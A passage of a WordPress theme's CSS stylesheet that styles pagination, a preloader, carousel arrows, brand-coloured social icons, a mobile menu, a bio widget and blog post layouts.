    font-weight: 600;
    cursor: pointer;
}
.twp-meta {
    color: gray;
}
.twp-meta span {
    font-size: 0.8rem;
}
.twp-body-overlay {
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
.twp-body-overlay.show {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
}
.twp-overlay:before {
    content: "";
    background-color: rgba(248, 249, 250, 0.6);
}
.twp-overlay-black:before {
    content: "";
    background-color: rgba(0, 0, 0, 0.6);
}
.twp-overlay-image-hover:before {
    background-color: rgba(255, 170, 166, 0.6);
    content: "";
    -webkit-animation: scale-out-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    -o-animation: scale-out-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    -moz-animation: scale-out-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    animation: scale-out-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
}
.twp-overlay-image-hover:hover:before,
.twp-overlay-image-hover:focus:before {
    -webkit-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    -o-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    -moz-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}
.home .pagination {
    padding-bottom: 30px;
}
.twp-pagination-numeric {
    flex: 0 0 100%;
    max-width: 100%;
}
.pagination,
.page-links {
    text-align: center;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.page-links .prev.page-numbers,
.page-links .next.page-numbers {
    display: inline-block;
    background-color: black;
    color: white;
}
.pagination .page-numbers,
.pagination .post-page-numbers,
.page-links .page-numbers,
.page-links .post-page-numbers {
    display: none;
    margin-top: 30px;
    font-weight: 600;
}
@media (min-width: 768px) {
    .pagination .page-numbers,
    .pagination .post-page-numbers,
    .page-links .page-numbers,
    .page-links .post-page-numbers {
        display: inline-block;
    }
}
.pagination .page-numbers.current,
.pagination .post-page-numbers.current,
.page-links .page-numbers.current,
.page-links .post-page-numbers.current {
    color: white;
}
.pagination .twp-caption,
.page-links .twp-caption {
    border: 0;
    padding: 10px 15px;
}
.pagination .twp-caption:after,
.page-links .twp-caption:after {
    content: none;
}
.pagination .twp-caption:hover,
.pagination .twp-caption:focus,
.page-links .twp-caption:hover,
.page-links .twp-caption:focus {
    color: black;
}
.posts-navigation {
    text-align: center;
}
@media (min-width: 992px) {
    .posts-navigation {
        padding-bottom: 30px;
    }
}
.posts-navigation .nav-links {
    display: flex;
    justify-content: center;
}
.posts-navigation .nav-previous,
.posts-navigation .nav-next {
    float: none;
    width: initial;
    padding: 15px 30px 0;
}
.posts-navigation a {
    font-weight: 600;
}
.page-links {
    margin: 0;
}
.twp-preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
    background-color: #ffaaa6;
}
.twp-preloader .status {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
    -webkit-transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
    -moz-transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
    width: 160px;
    height: 160px;
    -webkit-animation: spin 1.2s infinite ease;
    -o-animation: spin 1.2s infinite ease;
    -moz-animation: spin 1.2s infinite ease;
    animation: spin 1.2s infinite ease;
}
.twp-preloader .twp-square {
    background-color: #CFD8DC;
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
}
.twp-preloader .twp-square:nth-child(1) {
    top: 40px;
    left: 40px;
    -webkit-animation: lift1 1.2s infinite ease;
    -o-animation: lift1 1.2s infinite ease;
    -moz-animation: lift1 1.2s infinite ease;
    animation: lift1 1.2s infinite ease;
}
.twp-preloader .twp-square:nth-child(2) {
    top: 40px;
    right: 40px;
    -webkit-animation: lift2 1.2s infinite ease;
    -o-animation: lift2 1.2s infinite ease;
    -moz-animation: lift2 1.2s infinite ease;
    animation: lift2 1.2s infinite ease;
}
.twp-preloader .twp-square:nth-child(3) {
    bottom: 40px;
    right: 40px;
    -webkit-animation: lift3 1.2s infinite ease;
    -o-animation: lift3 1.2s infinite ease;
    -moz-animation: lift3 1.2s infinite ease;
    animation: lift3 1.2s infinite ease;
}
.twp-preloader .twp-square:nth-child(4) {
    bottom: 40px;
    left: 40px;
    -webkit-animation: lift4 1.2s infinite ease;
    -o-animation: lift4 1.2s infinite ease;
    -moz-animation: lift4 1.2s infinite ease;
    animation: lift4 1.2s infinite ease;
}
.slick-arrow {
    position: absolute;
    height: 30px;
    width: 30px;
    top: 50%;
    transform: translateY(-50%);
    background-color: transparent;
    border: 0;
    z-index: 1;
    font-size: 0;
    cursor: pointer;
    outline: 0;
    border-radius: 100%;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    background-color: white;
}
.slick-arrow.slick-disabled {
    z-index: -1;
}
.slick-arrow:before {
    display: block;
    font-family: fontAwesome;
    font-size: 1rem;
}
.slick-arrow:hover,
.slick-arrow:focus {
    color: #ffaaa6;
}
.slick-prev {
    left: 10px;
}
.slick-prev:before {
    content: "";
}
.slick-next {
    right: 10px;
}
.slick-next:before {
    content: "";
}
.slick-dots button {
    height: 15px;
    width: 15px;
    padding: 0;
    border-style: solid;
    border-width: 2px;
    border-color: #ffaaa6;
    background-color: transparent;
    color: transparent;
    border-radius: 100%;
    cursor: pointer;
    outline: 0;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
.widget-title {
    padding: 5px 0;
    font-size: 1.2rem;
    position: relative;
}
.widget-title:after {
    content: "";
    display: block;
    position: absolute;
    width: 50px;
    height: 2px;
    left: 0;
    bottom: -2px;
}
.page-title span {
    padding: 5px 0;
    position: relative;
    display: inline-block;
}
.page-title span:after {
    content: "";
    display: block;
    position: absolute;
    width: 50px;
    height: 3px;
    left: 0;
    bottom: -2px;
}
.twp-title-with-bar {
    position: relative;
    padding: 15px 0 15px 15px;
}
.twp-title-with-bar:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 6px;
    left: 0;
    top: 0;
    background-color: #ffaaa6;
}
.twp-title-with-bar {
    position: relative;
    padding: 15px 0 15px 15px;
}
.twp-title-with-bar:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 6px;
    left: 0;
    top: 0;
    background-color: #ffaaa6;
}
.twp-title-with-bar .page-title span:after {
    content: none;
}
.twp-post-format-icon {
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
}
.twp-post-format-white .twp-post-format-icon {
    background-color: white;
    color: #ffaaa6;
}
.mfp-content .mfp-bottom-bar {
    top: inherit;
    margin-top: 0;
    bottom: 40px;
    background: rgba(255, 170, 166, 0.7);
    padding: 15px 15px 30px 15px;
}
.mfp-content .mfp-bottom-bar .mfp-title {
    color: white;
    padding-right: 0;
}
.mfp-content .mfp-bottom-bar .mfp-counter {
    top: inherit;
    bottom: 15px;
    right: 15px;
    color: white;
}
.twp-close-icon {
    width: 30px;
    height: 30px;
    position: relative;
    display: inline-block;
    cursor: pointer;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    vertical-align: middle;
}
@media (min-width: 1050px) {
    .twp-close-icon:hover,
    .twp-close-icon:focus {
        -webkit-animation: rotate-center 0.3s linear both;
        -o-animation: rotate-center 0.3s linear both;
        -moz-animation: rotate-center 0.3s linear both;
        animation: rotate-center 0.3s linear both;
    }
}
.twp-close-icon.twp-close-icon-sm {
    width: 20px;
}
.twp-close-icon.twp-close-icon-sm span {
    width: 20px;
}
.twp-close-icon span {
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    z-index: 5;
    top: 50%;
    border-radius: 5px;
    transform: rotate(45deg);
}
.twp-close-icon span:last-child {
    transform: rotate(135deg);
}
.twp-close-icon.twp-close-icon-white span {
    background-color: white;
}
@media (min-width: 1050px) {
    .twp-close-icon.twp-rotate-90:hover,
    .twp-close-icon.twp-rotate-90:focus {
        -webkit-animation: rotate-partial 0.3s linear both;
        -o-animation: rotate-partial 0.3s linear both;
        -moz-animation: rotate-partial 0.3s linear both;
        animation: rotate-partial 0.3s linear both;
    }
}
.twp-menu-icon {
    flex-shrink: 0;
    cursor: pointer;
    width: 60px;
}
.twp-menu-icon span {
    display: block;
    position: relative;
    height: 4px;
    margin-top: 4px;
}
.twp-menu-icon span:before, .twp-menu-icon span:after {
    position: absolute;
    content: "";
    background-color: black;
    display: block;
}
.twp-menu-icon span:before {
    height: 4px;
    width: 4px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}
.twp-menu-icon span:first-child, .twp-menu-icon span:last-child, .twp-menu-icon span:nth-child(2), .twp-menu-icon span:nth-child(3) {
    transition: width 0.2s ease;
    -webkit-transition: width 0.2s ease;
    -moz-transition: width 0.2s ease;
}
.twp-menu-icon span:first-child, .twp-menu-icon span:last-child {
    width: 50px;
}
.twp-menu-icon span:nth-child(2) {
    width: 35px;
}
.twp-menu-icon span:nth-child(3) {
    width: 30px;
}
.twp-menu-icon span:after {
    height: 2px;
    width: 100%;
    left: 10px;
}
.twp-menu-icon.twp-white-menu-icon span:before, .twp-menu-icon.twp-white-menu-icon span:after {
    background-color: white;
}
.twp-menu-icon:hover span:first-child,
.twp-menu-icon:focus span:first-child {
    width: 40px;
}
.twp-menu-icon:hover span:nth-child(2),
.twp-menu-icon:focus span:nth-child(2) {
    width: 50px;
}
.twp-menu-icon:hover span:nth-child(3),
.twp-menu-icon:focus span:nth-child(3) {
    width: 45px;
}
.twp-menu-icon:hover span:last-child,
.twp-menu-icon:focus span:last-child {
    width: 40px;
}
ul.twp-social-icons {
    display: flex;
    flex-wrap: wrap;
}
ul.twp-social-icons li a {
    display: inline-block;
    padding: 0 10px;
    text-decoration: none;
    border: 0;
    font-size: 0;
}
ul.twp-social-icons li a span {
    display: none;
}
ul.twp-social-icons li a:before,
ul.twp-social-icons-rounded li a:before {
    content: "\f0c1";
    display: block;
    font-family: fontAwesome;
    font-size: 20px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
ul.twp-social-icons li a[href*=twitter]:before,
ul.twp-social-icons-rounded li a[href*=twitter]:before {
    -webkit-mask: url("data:image/svg+xml,%3Csvg class='svg-icon' aria-hidden='true' role='img' focusable='false' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z'%3E%3C/path%3E%3C/svg%3E");
    mask: url("data:image/svg+xml,%3Csvg class='svg-icon' aria-hidden='true' role='img' focusable='false' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='currentColor' d='M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z'%3E%3C/path%3E%3C/svg%3E");
    -webkit-mask-size: 1.2rem;
    mask-size: 1.2rem;
    content: "";
    background-color: #fff;
    width: 1.2rem;
    height: 1.2rem;
    background-repeat: no-repeat;
    background-size: 1.2rem;
}
ul.twp-social-icons li a[href*="telegram"]:before,
ul.twp-social-icons li a[href*="t.me"]:before,
ul.twp-social-icons-rounded li a[href*="t.me"]:before,
ul.twp-social-icons-rounded li a[href*="telegram"]:before{
    content: "\f2c6";
}
ul.twp-social-icons li a[href*=facebook]:before,
ul.twp-social-icons-rounded li a[href*=facebook]:before {
    content: "\f09a";
}
ul.twp-social-icons li a[href*=dribbble]:before,
ul.twp-social-icons-rounded li a[href*=dribbble]:before{
    content: "\f17d";
}
ul.twp-social-icons li a[href*=linkedin]:before,
ul.twp-social-icons-rounded li a[href*=linkedin]:before {
    content: "\f0e1";
}
ul.twp-social-icons li a[href*=instagram]:before,
ul.twp-social-icons-rounded li a[href*=instagram]:before {
    content: "\f16d";
}
ul.twp-social-icons li a[href*=youtube]:before,
ul.twp-social-icons-rounded li a[href*=youtube]:before {
    content: "\f16a";
}
ul.twp-social-icons li a[href*=vimeo]:before,
ul.twp-social-icons-rounded li a[href*=vimeo]:before {
    content: "\f27d";
}
ul.twp-social-icons li a[href*=wordpress]:before,
ul.twp-social-icons-rounded li a[href*=wordpress]:before{
    content: "\f19a";
}
ul.twp-social-icons li a[href*=pinterest]:before,
ul.twp-social-icons-rounded li a[href*=pinterest]:before{
    content: "\f0d2";
}
ul.twp-social-icons li a[href*=tumblr]:before,
ul.twp-social-icons-rounded li a[href*=tumblr]:before {
    content: "\f173";
}
ul.twp-social-icons li a[href*=whatsapp]:before,
ul.twp-social-icons-rounded li a[href*=whatsapp]:before {
    content: "\f232";
}
ul.twp-social-icons li a[href*=reddit]:before,
ul.twp-social-icons-rounded li a[href*=reddit]:before {
    content: "\f1a1";
}
ul.twp-social-icons li a[href*=vk]:before,
ul.twp-social-icons-rounded li a[href*=vk]:before {
    content: "\f189";
}
ul.twp-social-icons li a:hover:before,
ul.twp-social-icons li a:focus:before {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
}
ul.twp-social-icons.twp-social-icons-white a {
    color: white;
}
ul.twp-social-icons-rounded {
    display: flex;
    flex-wrap: wrap;
}
ul.twp-social-icons-rounded li {
    padding-left: 5px;
    padding-right: 5px;
}
ul.twp-social-icons-rounded li a {
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 36px;
    text-align: center;
    border-radius: 100%;
    border-style: solid;
    border-width: 2px;
    font-size: 1.2rem;
    font-weight: 600;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
ul.twp-social-icons-rounded li a span {
    display: none;
}
ul.twp-social-icons-rounded li a[href*=twitter] {
    border-color: #1ca0fe;
    color: white;
    background-color: #1ca0fe;
}
ul.twp-social-icons-rounded li a:hover[href*=twitter],
ul.twp-social-icons-rounded li a:focus[href*=twitter] {
    color: #1ca0fe;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=facebook] {
    border-color: #3b5999;
    color: white;
    background-color: #3b5999;
}
ul.twp-social-icons-rounded li a:hover[href*=facebook],
ul.twp-social-icons-rounded li a:focus[href*=facebook] {
    color: #3b5999;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=dribbble] {
    border-color: #ea4c89;
    color: white;
    background-color: #ea4c89;
}
ul.twp-social-icons-rounded li a:hover[href*=dribbble],
ul.twp-social-icons-rounded li a:focus[href*=dribbble] {
    color: #ea4c89;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=linkedin] {
    border-color: #0177b5;
    color: white;
    background-color: #0177b5;
}
ul.twp-social-icons-rounded li a:hover[href*=linkedin],
ul.twp-social-icons-rounded li a:focus[href*=linkedin] {
    color: #0177b5;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=instagram] {
    border-color: #E1306c;
    color: white;
    background-color: #E1306c;
}
ul.twp-social-icons-rounded li a:hover[href*=instagram],
ul.twp-social-icons-rounded li a:focus[href*=instagram] {
    color: #E1306c;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=youtube] {
    border-color: #ff0000;
    color: white;
    background-color: #ff0000;
}
ul.twp-social-icons-rounded li a:hover[href*=youtube],
ul.twp-social-icons-rounded li a:focus[href*=youtube] {
    color: #ff0000;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=vimeo] {
    border-color: #1ab7ea;
    color: white;
    background-color: #1ab7ea;
}
ul.twp-social-icons-rounded li a:hover[href*=vimeo],
ul.twp-social-icons-rounded li a:focus[href*=vimeo] {
    color: #1ab7ea;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=wordpress] {
    border-color: #0074aa;
    color: white;
    background-color: #0074aa;
}
ul.twp-social-icons-rounded li a:hover[href*=wordpress],
ul.twp-social-icons-rounded li a:focus[href*=wordpress] {
    color: #0074aa;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=pinterest] {
    border-color: #bd071c;
    color: white;
    background-color: #bd071c;
}
ul.twp-social-icons-rounded li a:hover[href*=pinterest],
ul.twp-social-icons-rounded li a:focus[href*=pinterest] {
    color: #bd071c;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=tumblr] {
    border-color: #3e5a70;
    color: white;
    background-color: #3e5a70;
}
ul.twp-social-icons-rounded li a:hover[href*=tumblr],
ul.twp-social-icons-rounded li a:focus[href*=tumblr] {
    color: #3e5a70;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=whatsapp] {
    border-color: #00e676;
    color: white;
    background-color: #00e676;
}
ul.twp-social-icons-rounded li a:hover[href*=whatsapp],
ul.twp-social-icons-rounded li a:focus[href*=whatsapp] {
    color: #00e676;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=reddit] {
    border-color: #ff4500;
    color: white;
    background-color: #ff4500;
}
ul.twp-social-icons-rounded li a:hover[href*=reddit],
ul.twp-social-icons-rounded li a:focus[href*=reddit] {
    color: #ff4500;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*=vk] {
    border-color: #4a76a8;
    color: white;
    background-color: #4a76a8;
}
ul.twp-social-icons-rounded li a:hover[href*=vk],
ul.twp-social-icons-rounded li a:focus[href*=vk] {
    color: #4a76a8;
    background-color: white;
}
ul.twp-social-icons-rounded li a[href*="t.me"] {
    border-color: #0088CC;
    color: white;
    background-color: #0088CC;
}
ul.twp-social-icons-rounded li a:hover[href*="t.me"],
ul.twp-social-icons-rounded li a:focus[href*="t.me"] {
    color: #0088CC;
    background-color: white;
}
.twp-bio-social-widget span,
.twp-bio-social-widget a {
    display: inline-block;
}
.twp-bio-social-widget span {
    padding-left: 2.5px;
    padding-right: 2.5px;
}
.twp-bio-social-widget a {
    height: 40px;
    width: 40px;
    line-height: 36px;
    text-align: center;
    border-radius: 100%;
    border-style: solid;
    border-width: 2px;
    font-size: 1.2rem;
    font-weight: 600;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    color: white;
}
.twp-bio-social-widget a[href*=facebook] {
    background-color: #3b5999;
    border-color: #3b5999;
}
.twp-bio-social-widget a[href*=twitter] {
    background-color: #1ca0fe;
    border-color: #1ca0fe;
}
.twp-bio-social-widget a[href*=linkedin] {
    background-color: #0177b5;
    border-color: #0177b5;
}
.twp-bio-social-widget a[href*=instagram] {
    background-color: #E1306c;
    border-color: #E1306c;
}
.twp-bio-social-widget a:hover,
.twp-bio-social-widget a:focus {
    background-color: white;
}
.twp-bio-social-widget a:hover[href*=facebook],
.twp-bio-social-widget a:focus[href*=facebook] {
    color: #3b5999;
}
.twp-bio-social-widget a:hover[href*=twitter],
.twp-bio-social-widget a:focus[href*=twitter] {
    color: #1ca0fe;
}
.twp-bio-social-widget a:hover[href*=linkedin],
.twp-bio-social-widget a:focus[href*=linkedin] {
    color: #0177b5;
}
.twp-bio-social-widget a:hover[href*=instagram],
.twp-bio-social-widget a:focus[href*=instagram] {
    color: #E1306c;
}
.twp-mobile-menu-section .twp-mobile-menu ul > li > a {
    font-size: 1.2rem;
}
.twp-mobile-menu-section .twp-mobile-menu ul > li ul {
    position: relative;
}
.twp-mobile-menu-section .twp-mobile-menu ul > li:hover > ul,
.twp-mobile-menu-section .twp-mobile-menu ul > li:focus > ul {
    height: auto;
    overflow: visible;
    top: 0;
}
.twp-menu-description {
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
    padding: 0 10px;
    height: 20px;
    line-height: 20px;
    border-radius: 3px;
    background-color: #ffaaa6;
    color: white;
}
.twp-mobile-menu-section .twp-mobile-menu ul li {
    position: relative;
}
.twp-mobile-menu-section .twp-mobile-menu .submenu-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.twp-mobile-menu-section .twp-mobile-menu ul li a {
    display: block;
    padding: 15px 0;
    position: relative;
    border: 0;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
.twp-mobile-menu-section .twp-mobile-menu ul li a:hover,
.twp-mobile-menu-section .twp-mobile-menu ul li a:focus {
    color: #ffaaa6;
}
.twp-mobile-menu-section .twp-mobile-menu ul li a .twp-menu-description {
    margin: 0 5px;
}
.twp-mobile-menu-section {
    position: fixed;
    height: 100%;
    z-index: 99;
    top: 0;
    bottom: 0;
    left: -100%;
    background-color: black;
    padding: 30px;
    overflow-y: auto;
    transition: all 0.5s ease;
    width: 100%;
}
.twp-mobile-menu-section a,
.twp-mobile-menu-section .fa {
    color: white;
}
@media (min-width: 1050px) {
    .twp-mobile-menu-section {
        padding: 30px;
        width: 25%;
    }
}
.twp-mobile-menu-section.show {
    left: 0;
}
.twp-mobile-menu-section .twp-mobile-close-icon {
    text-align: right;
}
.twp-mobile-menu-section .twp-menubar-search {
    padding-top: 30px;
}
.twp-mobile-menu-section .twp-menubar-search .search-form .search-submit {
    background-color: white;
    color: black;
}
.twp-bio-widget .twp-basic-info {
    margin-top: 15px;
}
.twp-bio-widget .twp-basic-info .twp-image-section {
    height: 100px;
    overflow: hidden;
    flex: 0 0 100px;
    max-width: 100%;
}
.twp-bio-widget .twp-basic-info .twp-image-section .data-bg {
    height: 100%;
    width: 100%;
    border-radius: 100%;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
}
.twp-bio-widget .twp-basic-info .twp-image-section .data-bg:hover,
.twp-bio-widget .twp-basic-info .twp-image-section .data-bg:focus {
    border-radius: 0;
}
.twp-bio-widget .twp-basic-info .twp-title-with-social-icon {
    flex: 0 0 calc(100% - 100px);
    max-width: calc(100% - 100px);
    padding: 0 15px;
}
.twp-bio-widget .twp-basic-info .twp-title-with-social-icon h2,
.twp-bio-widget .twp-basic-info .twp-title-with-social-icon h5 {
    margin: 0;
}
.twp-bio-widget .twp-basic-info .twp-title-with-social-icon .twp-bio-social-widget {
    margin-top: 10px;
}
.twp-bio-widget .twp-quote {
    padding: 5px 10px;
    margin-top: 20px;
    background-color: rgba(255, 170, 166, 0.7);
    font-weight: 600;
    border-radius: 5px;
    font-size: 0.9rem;
}
.twp-bio-widget .twp-quote p {
    padding: 15px;
    position: relative;
    text-align: justify;
}
.twp-bio-widget .twp-quote p:before, .twp-bio-widget .twp-quote p:after {
    display: block;
    font-family: fontAwesome;
    position: absolute;
    color: white;
    font-size: 0.9rem;
}
.twp-bio-widget .twp-quote p:before {
    content: "";
    left: 0;
    top: 0;
}
.twp-bio-widget .twp-quote p:after {
    content: "";
    right: 0;
    bottom: 0;
}
.twp-blog-post {
    display: flex;
    flex-wrap: wrap;
}
.twp-blog-post .twp-image-section,
.twp-blog-post .twp-desc {
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 768px) {
    .twp-blog-post .twp-image-section,
    .twp-blog-post .twp-desc {
        flex: 0 0 50%;
        max-width: 50%;
    }
}
.twp-blog-post .twp-image-section {
    min-height: 400px;
}
.twp-blog-post .twp-desc {
    padding: 15px 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    background-color: #f8f9fa;
}
.twp-blog-post .twp-desc .twp-section-title, .twp-blog-post .twp-desc p {
    margin-top: 15px;
    margin-bottom: 0;
}
.twp-blog-post .twp-categories li {
    padding-top: 15px;
}
.twp-list-post-list .twp-list-post {
    margin-top: 15px;
}
.twp-list-post .twp-image-section {
    flex: 0 0 100px;
    max-width: 100px;
    height: 70px;
    position: relative;
    overflow: hidden;
}
.twp-list-post .twp-image-section a {
    height: 100%;
    display: block;
}
.twp-list-post .twp-desc {
    flex: 0 0 calc(100% - 100px);
    max-width: calc(100% - 100px);
    padding: 5px 10px;
}
.twp-list-post .twp-desc h5 {
    margin: 0;
}
.twp-list-post .twp-desc h5 a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    line-clamp: 2;
    -webkit-line-clamp: 2;
}
.twp-post-with-bg-image .twp-gallery-post {
    position: relative;
    overflow: hidden;
    background-color: gray;
}
.twp-post-with-bg-image .twp-gallery-post.twp-only-title {
    background-color: rgba(231, 239, 242, 0.5);
    height: 400px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
}
.twp-post-with-bg-image .twp-gallery-post.twp-overlay-image-hover:before {
    z-index: 1;
}
.twp-post-with-bg-image .twp-gallery-post .post-thumbnail {
    position: relative;
}
.twp-post-with-bg-image .twp-gallery-post .post-thumbnail .twp-post-format-icon {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
}
.twp-post-with-bg-image .twp-gallery-post .twp-desc {
    padding: 5px 10px;
    font-weight: 600;
    background-color: #e7eff2;
}
.twp-post-with-bg-image .twp-gallery-post .twp-desc.twp-overlay-black {
    background-color: transparent;
    color: white;
}
.twp-post-with-bg-image .twp-gallery-post .twp-desc.twp-overlay-black a {
    color: white;
}
.twp-post-with-bg-image .twp-gallery-post .twp-desc.twp-overlay-black a:hover,
.twp-post-with-bg-image .twp-gallery-post .twp-desc.twp-overlay-black a:focus {
    color: #ffaaa6;
}
@media (min-width: 768px) {
    .twp-post-with-bg-image .twp-gallery-post .twp-desc {
        position: absolute;
        bottom: 30px;
        width: calc(100% - 60px);
        left: 30px;
        transition: all 0.3s linear;
        -webkit-transition: all 0.3s linear;
        -moz-transition: all 0.3s linear;
        z-index: 2;
        background-color: white;
    }
}
@media (min-width: 1050px) {
    .twp-post-with-bg-image .twp-gallery-post .twp-desc {
        left: 100%;
    }
}
.twp-post-with-bg-image .twp-gallery-post .entry-title {
    margin: 0;
}
.twp-post-with-bg-image .twp-gallery-post .entry-title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    line-clamp: 2;
    -webkit-line-clamp: 2;
}
@media (min-width: 1050px) {
    .twp-post-with-bg-image .twp-gallery-post:hover .twp-desc,
    .twp-post-with-bg-image .twp-gallery-post:focus .twp-desc {
        left: 30px;
    }
}
.twp-post-with-bg-image .twp-gallery-post:hover .post-thumbnail .twp-post-format-icon,
.twp-post-with-bg-image .twp-gallery-post:focus .post-thumbnail .twp-post-format-icon {
    position: absolute;
    left: 50%;
    bottom: initial;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    border-radius: 100%;
    -webkit-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    -o-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    -moz-animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
    animation: scale-in-bottom-left 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}
.twp-full-width-post .twp-gallery-post:before {
    content: none;
}
.twp-full-width-post .twp-gallery-post.twp-only-title .twp-desc {
    flex: 0 0 100%;
    max-width: 100%;
    background-color: rgba(248, 249, 250, 0.4);
    padding: 60px 15px;
}
@media (min-width: 576px) {
    .twp-full-width-post .twp-gallery-post .post-thumbnail,
    .twp-full-width-post .twp-gallery-post .twp-desc {
        flex: 0 0 50%;
        max-width: 50%;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
        flex-direction: column;
    }
}
.twp-full-width-post .twp-gallery-post .twp-desc {
    padding-top: 30px;
    padding-bottom: 30px;
    background-color: #f8f9fa;
    padding: 15px;
}
.twp-full-width-post .twp-gallery-post .twp-desc .entry-title {
    margin: 0;
    font-size: 1.2rem;
}
.twp-full-width-post .twp-gallery-post .twp-desc .twp-categories {
    font-size: 1rem;
    text-transform: uppercase;
}
.twp-full-width-post .twp-gallery-post .twp-desc .twp-categories li {
    padding-top: 5px;
}
.twp-full-width-post .twp-gallery-post .post-thumbnail {
    display: block;
    min-height: 400px;
}
.twp-full-width-post .twp-gallery-post .post-thumbnail:before {
    background-color: rgba(255, 170, 166, 0.6);
    content: "";
    -webkit-animation: scale-out-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    -o-animation: scale-out-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    -moz-animation: scale-out-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    animation: scale-out-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
}
.twp-full-width-post .twp-gallery-post .post-thumbnail .twp-post-format-icon {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    -webkit-animation: scale-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    -o-animation: scale-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    -moz-animation: scale-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
    animation: scale-bottom-left 0.5s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
}
.twp-full-width-post .twp-gallery-post .post-thumbnail img {
